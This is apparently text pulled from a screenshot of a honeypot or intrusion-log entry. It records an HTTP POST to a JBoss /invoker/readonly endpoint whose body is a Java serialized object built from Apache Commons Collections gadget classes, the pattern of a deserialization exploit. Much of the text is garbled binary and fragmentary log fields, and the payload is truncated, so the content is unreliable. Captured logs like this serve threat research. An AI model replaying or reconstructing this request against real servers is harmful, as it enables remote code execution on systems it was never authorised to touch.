 Oct 13, 20:21:23 ¬í sr ... hup ech CH 185.128.41.50:46322 403 0 0 Hint False
DC
Node IP address ? 172.31.33.68:80 Node UUID: 7cceb10e-382e-4765-b2ac-46940aa3233c
POST /invoker/readonly HTTP/1.1
ACCEPT: */*
ACCEPT: */*
HOST: 35.157.208.125:80
USER-AGENT: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1)
CONTENT-LENGTH: 1815
CONTENT-TYPE: application/x-www-form-urlencoded
?? sr java.util.HashSet?D?????4 xpw ?@ sr4org.apache.commons.collections.keyvalue.TiedMapEntry??
қ9? ? L keyt Ljava/lang/Object;L mapt Ljava/util/Map;xpt foosr*org.apache.commons.collections.ma…